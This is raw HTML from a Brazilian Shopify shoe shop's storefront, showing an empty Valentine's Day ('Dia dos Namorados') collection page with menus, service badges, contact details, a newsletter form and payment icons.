    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/tenis-masculinos" class="nav-dropdown__link link" data-type="menuitem">Tênis Masculinos</a></li><li class="nav-dropdown__item "><a href="/collections/sandaliasmasculina" class="nav-dropdown__link link" data-type="menuitem">Sandálias Masculinas</a></li><li class="nav-dropdown__item "><a href="/collections/chinelosmasculino" class="nav-dropdown__link link" data-type="menuitem">Chinelos Masculino</a></li></ul></li><li class="nav-bar__item"><a href="/collections/bolsas" class="nav-bar__link link" data-type="menuitem">Bolsas </a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">Entrar em contato</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 45px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #c70eac, #8860ff, #9100ff, #0086ff);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 135px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 180px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>
    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "tag",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Dia dos Namorados</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu principal</p>

                <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/all?sort_by=created-descending" class="collection__filter-link link link--primary ">Catálogo </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          Mulheres  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/tenis" class="collection__filter-link link link--primary ">Tênis </a>
                              </li><li>
                                <a href="/collections/sandalias" class="collection__filter-link link link--primary ">Sandálias </a>
                              </li><li>
                                <a href="/collections/botas" class="collection__filter-link link link--primary ">Botas </a>
                              </li><li>
                                <a href="/collections/chinelo" class="collection__filter-link link link--primary ">Chinelos </a>
                              </li><li>
                                <a href="/collections/sapatilhas" class="collection__filter-link link link--primary ">Sapatilhas </a>
                              </li><li>
                                <a href="/collections/scarpins" class="collection__filter-link link link--primary ">Scarpins </a>
                              </li><li>
                                <a href="/collections/tamanco" class="collection__filter-link link link--primary ">Tamancos </a>
                              </li><li>
                                <a href="/collections/ortopedicos" class="collection__filter-link link link--primary ">Ortopédicos </a>
                              </li><li>
                                <a href="/collections/mocassim" class="collection__filter-link link link--primary ">Mocassim </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="false">
                          Homens  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/tenis-masculinos" class="collection__filter-link link link--primary ">Tênis Masculinos </a>
                              </li><li>
                                <a href="/collections/sandaliasmasculina" class="collection__filter-link link link--primary ">Sandálias Masculinas </a>
                              </li><li>
                                <a href="/collections/chinelosmasculino" class="collection__filter-link link link--primary ">Chinelos Masculino </a>
                              </li></ul>
                        </div></li><li><a href="/collections/bolsas" class="collection__filter-link link link--primary ">Bolsas  </a></li><li><a href="/pages/contact" class="collection__filter-link link link--primary ">Entrar em contato </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="empty-state">
                <p class="empty-state__heading heading h1">Dia dos Namorados</p>
                <p class="empty-state__description">Essa coleção está vázia</p>

                <div class="empty-state__button-container">
                  <a href="/" class="empty-state__button button button--primary">Ir para a página inicial</a>
                </div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-2" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/all?sort_by=created-descending" class="collection__filter-link link link--primary ">Catálogo </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-3" aria-expanded="false">
                            Mulheres  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/tenis" class="collection__filter-link link link--primary ">Tênis </a>
                                </li><li>
                                  <a href="/collections/sandalias" class="collection__filter-link link link--primary ">Sandálias </a>
                                </li><li>
                                  <a href="/collections/botas" class="collection__filter-link link link--primary ">Botas </a>
                                </li><li>
                                  <a href="/collections/chinelo" class="collection__filter-link link link--primary ">Chinelos </a>
                                </li><li>
                                  <a href="/collections/sapatilhas" class="collection__filter-link link link--primary ">Sapatilhas </a>
                                </li><li>
                                  <a href="/collections/scarpins" class="collection__filter-link link link--primary ">Scarpins </a>
                                </li><li>
                                  <a href="/collections/tamanco" class="collection__filter-link link link--primary ">Tamancos </a>
                                </li><li>
                                  <a href="/collections/ortopedicos" class="collection__filter-link link link--primary ">Ortopédicos </a>
                                </li><li>
                                  <a href="/collections/mocassim" class="collection__filter-link link link--primary ">Mocassim </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            Homens  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/tenis-masculinos" class="collection__filter-link link link--primary ">Tênis Masculinos </a>
                                </li><li>
                                  <a href="/collections/sandaliasmasculina" class="collection__filter-link link link--primary ">Sandálias Masculinas </a>
                                </li><li>
                                  <a href="/collections/chinelosmasculino" class="collection__filter-link link link--primary ">Chinelos Masculino </a>
                                </li></ul>
                          </div></li><li><a href="/collections/bolsas" class="collection__filter-link link link--primary ">Bolsas  </a></li><li><a href="/pages/contact" class="collection__filter-link link link--primary ">Entrar em contato </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//fluzzia.com.br/cdn/shop/t/8/assets/security.js?v=137642555687550814361761576933" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#596078" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#596078" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#3aa625" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#3aa625" stroke-linecap="square"></path>
        <path stroke="#596078" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#3aa625" stroke-linecap="square"></path>
        <path stroke="#596078" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#596078" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#596078" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#596078" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#3aa625" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#3aa625" d="M8 4h8v7"></path>
        <path stroke="#3aa625" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#596078" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#596078" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#596078" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #1b43c5, #1daaf1, #f14ee2, #c70eac);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 120px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//fluzzia.com.br/cdn/shop/files/utilizado.png?v=1761580030"
                   alt="Fluzzia"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contato@fluzzia.com.br<br/><strong>WhatsApp:</strong> +55 (11) 94283-5114</p><p><strong>Atendimento</strong> de Segunda a Sexta, das <strong>09h00 </strong>às <strong>18h00</strong></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Links Importantes</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/rastrear-pedido" class="footer__link-item link">Rastrear pedido</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/tabela-de-medidas-guia-de-tamanho" class="footer__link-item link">Tabela de Medidas (Guia de Tamanho)</a>
                            </li><li>
                              <a href="/pages/politica-de-entregas-e-prazos" class="footer__link-item link">Política de Envio e Entrega </a>
                            </li><li>
                              <a href="/pages/politica-de-trocas-e-devolucoes" class="footer__link-item link">Política de Trocas, Devoluções e Garantias </a>
                            </li><li>
                              <a href="/pages/politica-de-reembolso" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Entrar em contato</a>
                            </li><li>
                              <a href="/pages/return-exchange-policy" class="footer__link-item link">Return / Exchange Policy</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/all?sort_by=created-descending" class="footer__link-item link">Catálogo</a>
                            </li><li>
                              <a href="/collections/mulheres" class="footer__link-item link">Mulheres</a>
                            </li><li>
                              <a href="/collections/homens" class="footer__link-item link">Homens</a>
                            </li><li>
                              <a href="/collections/bolsas" class="footer__link-item link">Bolsas </a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Entrar em contato</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Fluzzia</p> CNPJ 53.614.445/0001-28 - FLUZZIA LTDA
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Fluzzia</p> | CNPJ 53.614.445/0001-28 - FLUZZIA LTDA
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
